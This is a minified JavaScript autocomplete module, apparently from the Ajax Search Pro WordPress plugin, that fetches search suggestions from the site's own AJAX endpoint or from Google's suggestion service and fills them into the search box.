(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{autocomplete:function(){let b=this,d=b.n("text").val();if(""==b.n("text").val())b.n("textAutocomplete").val("");else{var c=b.n("textAutocomplete").val();(""==c||0!=c.indexOf(d))&&(b.n("textAutocomplete").val(""),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&(c={action:"ajaxsearchpro_autocomplete",asid:b.o.id,sauto:b.n("text").val(),asp_inst_id:b.o.rid,options:a("form",b.n("searchsettings")).serialize()},b.postAuto=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(c){0<c.length&&(c=a("<textarea />").html(c).text(),c=c.replace(/^\s*[\r\n]/gm,""),c=d+c.substr(d.length)),b.n("textAutocomplete").val(c),b.fixAutocompleteScrollLeft()}})))}},autocompleteGoogleOnly:function(){var d,e;let b=this,c=b.n("text").val();""==b.n("text").val()?b.n("textAutocomplete").val(""):(d=b.n("textAutocomplete").val(),(""==d||0!=d.indexOf(c))&&(b.n("textAutocomplete").val(""),e=b.o.autocomplete.lang,["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){0<a('input[name="'+c+'"]',b.n("searchsettings")).length&&1<a('input[name="'+c+'"]',b.n("searchsettings")).val().length&&(e=a('input[name="'+c+'"]',b.n("searchsettings")).val())}),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&a.fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:c,hl:e,nolabels:"t",client:"hp",ds:""},success:function(d){0<d[1].length&&(d=d[1][0][0].replace(/(<([^>]+)>)/ig,""),d=a("<textarea />").html(d).text(),d=d.substr(c.length),b.n("textAutocomplete").val(c+d),b.fixAutocompleteScrollLeft())}})))},fixAutocompleteScrollLeft:function(){this.n("textAutocomplete").get(0).scrollLeft=this.n("text").get(0).scrollLeft}})})(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutocompleteEvent:function(){let c=this,d;(1==c.o.autocomplete.enabled&&!b.isMobile()||1==c.o.autocomplete.mobile&&b.isMobile())&&(c.n("text").on("keyup",function(b){c.keycode=b.keyCode||b.which,c.ktype=b.type;let e=39;a("body").hasClass("rtl")&&(e=37),c.keycode==e&&""!=c.n("textAutocomplete").val()?(b.preventDefault(),c.n("text").val(c.n("textAutocomplete").val()),0!=c.o.trigger.type&&(c.searchAbort(),c.search())):(clearTimeout(d),null!=c.postAuto&&c.postAuto.abort(),1==c.o.autocomplete.googleOnly?c.autocompleteGoogleOnly():d=setTimeout(function(){c.autocomplete(),d=null},c.o.trigger.autocomplete_delay))}),c.n("text").on("keyup mouseup input blur select",function(){c.fixAutocompleteScrollLeft()}))}})}(WPD.dom)